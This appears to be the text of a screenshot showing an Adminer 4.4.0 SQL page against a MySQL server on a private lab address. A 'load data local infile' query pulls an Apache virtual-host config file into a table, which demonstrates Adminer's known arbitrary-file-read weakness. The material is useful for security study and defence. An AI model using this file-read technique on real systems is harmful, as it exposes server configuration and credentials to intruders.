 不安全 10.0.2.4:8000/adminer/adminer.php?server=172.24.95.153&username=root&db=adminer&sql=
6
Git
Zip
语言: 简体中文
MySQL » 172.24.95.153 » adminer » SQL命令
注销
Adminer 4.4.0 4.8.1
SQL命令
DB: adminer
SQL命令 导入 导出
创建表
选择 test
load data local infile "../../Extensions/Apache2.4.39/conf/vhosts/0localhost_8000.conf" into table test FIELDS TERMINATED BY '\n'
查询执行完毕，14 行受影响。 (0.000 秒) 编辑
load data local infile "../../Extensions/Apache2.4.39/conf/vhosts/0localhost_8000.conf" into table test FIELDS TERMINATED BY '\n';